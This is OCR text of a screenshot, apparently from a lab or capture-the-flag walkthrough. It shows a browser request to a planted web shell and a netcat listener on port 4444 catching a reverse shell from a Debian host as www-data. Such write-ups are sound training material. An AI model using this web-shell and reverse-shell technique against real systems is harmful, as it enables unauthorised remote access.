 192.168.0.107/Panel/exes/shell.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Starte
Not Found
The requested URL /Panel/exec/shell.php was not found on this
Apache/2.2.22 (Debian) Server at 192.168.0.107 Port 80
Term
File Edit View Search Terminal Help
root@kali:~# nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
whoami
^C
root@kali:~# nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.0.107.
Ncat: Connection from 192.168.0.107:37497.
Linux dexter 3.2.0-4-686-pae #1 SMP Debian 3.2.54-2 i686 GNU/Linux
03:22:27 up 49 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
$_